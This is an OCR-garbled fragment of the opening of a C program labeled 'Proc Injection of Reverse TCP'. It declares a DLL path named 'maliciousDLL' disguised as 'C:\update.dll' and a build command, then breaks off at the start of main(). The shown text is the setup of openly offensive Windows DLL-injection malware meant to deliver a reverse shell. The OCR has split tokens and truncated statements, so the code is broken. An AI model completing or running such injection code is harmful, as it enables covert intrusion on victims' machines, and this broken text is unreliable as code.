
/*

    Proc Injection of Reverse TCP

    19 Jan 2025

    Eric

    To build: x86_64-w64-mingw32-gcc 02_dll
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<windows.h>
char
 maliciousDLL[] = 
"C:\\update.dll"
unsigned
int
 dll_length = 
sizeof
(maliciousD
int
main
()
{

    STARTUPINFO si;         
// declaration 